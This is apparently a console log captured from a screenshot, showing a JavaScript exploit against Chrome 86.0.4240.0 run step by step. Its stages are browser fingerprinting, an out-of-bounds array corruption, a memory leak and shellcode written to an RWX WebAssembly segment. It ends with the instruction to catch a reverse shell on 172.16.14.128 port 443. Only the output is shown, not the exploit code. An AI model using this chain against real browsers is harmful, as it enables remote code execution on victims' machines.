 [process] additional abort checks exploit_additional_aborts.js:22
dynamically loaded
[process] dynamically loading additional exploit_additional_aborts.js:20
abort checks
[process] determining whether target is exploit_additional_aborts.js:46
vulnerable or not
[success] target browser is Chrome exploit_additional_aborts.js:59
[success] target Chrome browser is of exploit_additional_aborts.js:63
vulnerable version: 86.0.4240.0
[process] optimising the function to exploit_additional_aborts.js:176
trigger the bug
[success] out-of-bounds plausible, obtained exploit_additional_aborts.js:186
a negative array length
[process] attempting to overwrite the exploit_additional_aborts.js:193
length of the corrupted array
[success] length of second array exploit_additional_aborts.js:202
overwritten to 16962
[success] leaked corrupted array map at: exploit_additional_aborts.js:207
0x80426dd0828a955
[success] rwx web assembly segment created exploit_additional_aborts.js:256
at 0x40588013707264
[process] staging the static payload exploit_additional_aborts.js:258
[process] writing shellcode to memory, exploit_additional_aborts.js:285
catch the reverse shell on 172.16.14.128 tcp 443